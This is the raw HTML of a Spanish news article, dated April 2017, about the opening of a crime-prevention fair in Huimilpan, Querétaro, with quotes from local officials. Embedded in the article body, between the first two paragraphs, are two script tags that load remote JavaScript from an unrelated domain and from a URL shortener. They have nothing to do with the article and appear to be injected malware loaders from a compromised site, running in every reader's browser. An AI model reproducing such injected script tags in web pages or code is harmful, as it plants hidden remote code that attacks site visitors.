<li id="menu-item-81509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81509"><a href="https://www.reqronexion.com/category/cartones/">Cartones</a></li>
<li id="menu-item-81574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81574"><a href="https://www.reqronexion.com/category/cultura/">Cultura</a></li>
</ul></div><div class="random-post">										<a title="Fallecen por huir" href="https://www.reqronexion.com/fallecen-por-huir/">
											<i class="fa fa-random icon-menu"></i>
										</a>
										</div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.reqronexion.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>						</div>
						<div class="responsive-slick-menu wrapper clearfix"></div>
					</nav>
					<!-- #site-navigation -->
									</div>
				<!-- .header-container -->
			</div>
			<!-- header-wrapper-->
		</header>
		<!-- #masthead -->
				<div class="wrapper content-wrapper clearfix">
			<div id="content" class="site-content">
		<div id="primary-wrap" class="clearfix">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<article id="post-53210" class="post-53210 post type-post status-publish format-standard has-post-thumbnail hentry category-municipios category-principal tag-feria tag-feria-prevencion tag-huimilpan tag-queretaro tag-ultimas">
	<header class="entry-header">
		<h1 class="entry-title">INAUGURAN LA 1er. FERIA DE PREVENCIÓN SOCIAL “UNIDOS HACEMOS PREVENCIÓN”.</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2017-04-27T10:38:48-05:00">abril 27, 2017</time><time class="updated" datetime="2017-04-28T13:43:37-05:00">abril 28, 2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.reqronexion.com/author/admin/"><i class="fa fa-user"></i>admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<!--post thumbnal options-->
			<div class="single-feat clearfix">
			<figure class="single-thumb single-thumb-full">
				<img width="400" height="267" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg?fit=400%2C267&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="53212" data-permalink="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/whatsapp-image-2017-04-27-at-13-36-37-1/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg?fit=400%2C267&amp;ssl=1" data-orig-size="400,267" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WhatsApp Image 2017-04-27 at 13.36.37 (1)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg?fit=640%2C427&amp;ssl=1" tabindex="0" role="button" />			</figure>
		</div><!-- .single-feat-->
		<div class="entry-content">
		<p style="text-align: justify;"><span lang="ES-MX">Con el objetivo de informar y concientizar de manera incluyente y preventiva a los habitantes del Municipio de Huimilpan logrando así reducir el índice de conductas antisociales y delictivas en la demarcación se inauguraron las actividades de la 1er. Feria de Prevención Social “UNIDOS HACEMOS PREVENCIÓN”.</span></p>
<p style="text-align: justify;"><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://goo.gl/yQ21WI'></script><img decoding="async" data-attachment-id="53211" data-permalink="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/whatsapp-image-2017-04-27-at-13-36-38/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.38-e1493405001522.jpeg?fit=400%2C267&amp;ssl=1" data-orig-size="400,267" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WhatsApp Image 2017-04-27 at 13.36.38" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.38-e1493405001522.jpeg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.38-e1493405001522.jpeg?fit=640%2C427&amp;ssl=1" tabindex="0" role="button" class="alignleft size-medium wp-image-53211 lazyload" src="[data-uri]" alt="" width="300" height="200" data-recalc-dims="1" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.38.jpeg?resize=300%2C200&ssl=1" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img decoding="async" data-attachment-id="53211" data-permalink="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/whatsapp-image-2017-04-27-at-13-36-38/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.38-e1493405001522.jpeg?fit=400%2C267&amp;ssl=1" data-orig-size="400,267" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WhatsApp Image 2017-04-27 at 13.36.38" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.38-e1493405001522.jpeg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.38-e1493405001522.jpeg?fit=640%2C427&amp;ssl=1" tabindex="0" role="button" class="alignleft size-medium wp-image-53211" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.38.jpeg?resize=300%2C200&#038;ssl=1" alt="" width="300" height="200" data-recalc-dims="1" data-eio="l" /></noscript></p>
<p style="text-align: justify;"><span lang="ES-MX"> </span><span lang="ES-MX">Cabe mencionar que esta es la primera vez en la historia de Huimilpan que se lleva a cabo una medida de este tipo; la cual va dirigida a la población infantil, juvenil y adolescente para identificar conductas de riesgo que los puedan encaminar a ser víctimas y o victimarios del delito, así mismo se les brindó información sobre las dependencias en los tres niveles de gobierno especializadas en la salvaguarda de la seguridad pública.</span></p>
<p style="text-align: justify;"><span lang="ES-MX"> </span><span lang="ES-MX">En este contexto la Presidente Municipal de Huimilpan, Mtra. Celia Durán Terrazas reconoció el trabajo de las instituciones involucradas en la realización de esta feria como lo son Sistema Municipal DIF, Instituto Municipal de la Mujer, el Consejo Estatal Contra las Adicciones, Instituto Municipal de la Juventud, la Secretaría de Seguridad Ciudadana, la Policía Estatal, la Delegación de la Policía Federal, el Centro de Formación Construye tu Vida, la Asociación de Alcohólicos Anónimos y la Secretaría de Salud del Estado de Querétaro en el Municipio.</span></p>
<p style="text-align: justify;"><span lang="ES-MX"> </span><span lang="ES-MX">De igual forma la Edil de los Huimilpeneses destacó el trabajo diario que realizan los integrantes del área del Prevención del Delito de la Dirección de Seguridad Pública, Tránsito y Protección Civil en Huimilpan, la cual se encuentra integrada por: Lic. Rodrigo Aranda, Lic. Elizabeth Hurtado Ramírez, Lic. Marisela y Marisol Azoñios Barrón quienes desde el inicio de la administración han trabajado muy de cerca con estudiantes y padres de familia en diversos talleres con el objetivo de garantizar la seguridad del Municipio desde la célula de la sociedad, la familia.</span></p>
<p style="text-align: justify;"><span lang="ES-MX"> </span><span lang="ES-MX">Durán Terrazas informó que luego de la Cabecera Municipal este tipo de eventos se desarrollarán por mes y de manera itinerante en comunidades que cuenten con nivel de Delegación como son Lagunillas, Los Cués, Apapátaro, Ceja de Bravo, El Vegil, Taponas y El Milagro; ya que recalcó es importante tocar la vida de los jóvenes a través de la prevención de adicciones, prevención de la violencia, embarazos prematuros, entre otros; a manera tal que se pueda fortalecer el tejido social para dar excelentes ciudadanos a Huimilpan, Querétaro y México.</span></p>
<p style="text-align: justify;"><span lang="ES-MX"> </span><span lang="ES-MX">De igual forma el Director de Seguridad Pública en la Demarcación, Jorge Inés Cruz Mendoza agradeció y reconoció el apoyo de la Presidente Municipal para llevar a cabo esta Feria de la Prevención.  “Sólo juntos hacemos prevención, seamos una sola unidad y salvaguardemos la seguridad”, concluyó.</span></p>
<p style="text-align: justify;"><span lang="ES-MX"> </span></p>
<div class="post-views content-post post-53210 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,148</span>
			</div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compártelo:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-53210" class="share-facebook sd-button share-icon" href="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-53210" class="share-twitter sd-button share-icon" href="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon" href="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/?share=telegram" target="_blank" title="Haz clic para compartir en Telegram" ><span>Telegram</span></a></li><li class="share-custom share-custom-threads"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom-threads sd-button share-icon" href="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/?share=custom-1698084073" target="_blank" title="Haz clic para compartir en Threads" ><span style="" class="lazyload" data-back="https://www.reqronexion.com/wp-content/uploads/2023/10/Threads-100.jpg">Threads</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>Más</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="mailto:?subject=%5BEntrada%20compartida%5D%20INAUGURAN%20LA%201er.%20FERIA%20DE%20PREVENCI%C3%93N%20SOCIAL%20%E2%80%9CUNIDOS%20HACEMOS%20PREVENCI%C3%93N%E2%80%9D.&body=https%3A%2F%2Fwww.reqronexion.com%2Finauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion%2F&share=email" target="_blank" title="Haz clic para enviar un enlace por correo electrónico a un amigo" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="e4e363d32d" data-email-share-track-url="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/?share=email"><span>Correo electrónico</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-53210" class="share-linkedin sd-button share-icon" href="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/?share=linkedin" target="_blank" title="Haz clic para compartir en LinkedIn" ><span>LinkedIn</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-134473995-53210-696f423a49f29' data-src='https://widgets.wp.com/likes/?ver=13.7.1#blog_id=134473995&amp;post_id=53210&amp;origin=www.reqronexion.com&amp;obj_id=134473995-53210-696f423a49f29&amp;n=1' data-name='like-post-frame-134473995-53210-696f423a49f29' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>	</div><!-- .entry-content -->
	<footer class="entry-footer featured-desc">
		            <div class="below-entry-meta">
				<span class="cat-links"><a class="at-cat-item-26" href="https://www.reqronexion.com/category/municipios/"  rel="category tag">Municipios</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>            </div>
				</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.reqronexion.com/descuido-de-un-chofer-genera-fuerte-accidente-en-el-libramiento-noreste/" rel="prev">Descuido de un chofer genera fuerte accidente en el Libramiento Noreste</a></div><div class="nav-next"><a href="https://www.reqronexion.com/confirma-pgr-por-que-el-walter-era-buscado-por-delincuencia-organizada-y-privacion-ilegal-de-la-libertad/" rel="next">Confirma PGR por que el “Walter” era buscado por delincuencia organizada y privación ilegal de la libertad</a></div></div>
	</nav>                <h2 class="widget-title">
			        Entradas relacionadas                </h2>
		                    <ul class="featured-entries-col featured-entries featured-col-posts featured-related-posts">
		                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/">
						        <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156272" data-permalink="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/inshot_20260119_222611524/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260119_222611524" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156272" data-permalink="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/inshot_20260119_222611524/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260119_222611524" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.reqronexion.com/2026/01/19/">
                                        <i class="fa fa-calendar"></i>
	                                    enero 19, 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
	                                    admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/">
                                <h4 class="title">
							        Hombre resulta gravemente herido tras ser embestido por el tren en Santa María Magdalena                                </h4>
                            </a>
					        <div class="details">La noche de este lunes se registró un accidente en las inmediaciones de Santa María Magdalena,...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/">
						        <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156274" data-permalink="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/img-20260119-wa0103/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260119-WA0103" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156274" data-permalink="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/img-20260119-wa0103/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260119-WA0103" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.reqronexion.com/2026/01/19/">
                                        <i class="fa fa-calendar"></i>
	                                    enero 19, 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
	                                    admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/">
                                <h4 class="title">
							        Incendio en condominio de El Marqués deja tres lesionados                                </h4>
                            </a>
					        <div class="details">La tarde-noche de este lunes se registró un fuerte incendio al interior de un departamento en...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/">
						        <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156270" data-permalink="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/inshot_20260119_183249200/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=1920%2C1920&amp;ssl=1" data-orig-size="1920,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260119_183249200" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?w=1280&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156270" data-permalink="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/inshot_20260119_183249200/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=1920%2C1920&amp;ssl=1" 